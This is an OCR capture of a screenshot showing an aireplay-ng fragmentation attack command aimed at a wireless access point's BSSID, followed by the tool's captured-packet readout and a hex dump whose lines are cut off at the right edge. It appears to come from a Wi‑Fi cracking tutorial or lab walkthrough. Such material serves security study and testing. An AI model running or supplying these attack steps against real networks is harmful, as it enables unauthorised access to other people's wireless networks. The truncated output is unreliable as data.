
 aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 0
 Waiting for a data packet...

 Read 127 packets...

         Size: 114, FromDS: 1, ToDS: 0 (WE
         BSSID  =  00:14:6C:7E:40:80

         Dest. MAC  =  01:00:5E:00:00:FB

         Source MAC  =  00:40:F4:77:E5:C9

         0x0000:  0842 0000 0100 5e00 00f
         0x0010:  0040 f477 e5c9 6052 8c0
         0x0020:  c402 790b 2293 c7d5 89c
         0x0030:  4e9e 5e13 5f43 4ff5 1b3
         0x0040:  8244 5882 d5cc 7a1f 2b9
         0x0050:  4563 906d 0d90 88c4 553
         0x0060:  c531 e214 2b28 fc19 b9a
         0x0070:  9c9f                    